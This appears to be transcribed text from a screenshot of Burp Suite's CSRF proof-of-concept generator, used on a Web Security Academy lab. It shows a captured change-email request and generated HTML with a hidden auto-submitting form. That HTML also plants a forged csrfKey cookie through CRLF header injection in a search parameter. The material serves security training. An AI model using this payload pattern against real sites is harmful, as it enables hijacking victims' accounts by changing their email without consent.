 CSRF PoC generator
Request to: https://aca51ff61e8030e780d227cd009a0095.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: aca51ff61e8030e780d227cd009a0095.web-security-academy.net
3 Cookie: csrfKey=7UcNABJHVZF4XzJbVtNeAxgr0J50lOLE; session=
Xvb8mOiadrauguRESultBPr1WZjOq7fL; LastSearchTerm=halo
4 Content-Length: 62
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://aca51ff61e8030e780d227cd009a0095.web-security-academy.net/my-account/change-emai
method="POST">
6 <input type="hidden" name="email" value="datnlq&#64;hacker&#46;de" />
7 <input type="hidden" name="csrf" value="I5C4UBLoZGT1jdFCwsq3ewWkhQdSFU5c" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
http://aca51ff61e8030e780d227cd009a0095.web-security-academy.net/?search=halo%0d%0aSet-C
e:%20csrfKey=7UcNABJHVZF4XzJbVtNeAxgr0J50lOLE" onerror="document.forms[0].submit()">
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close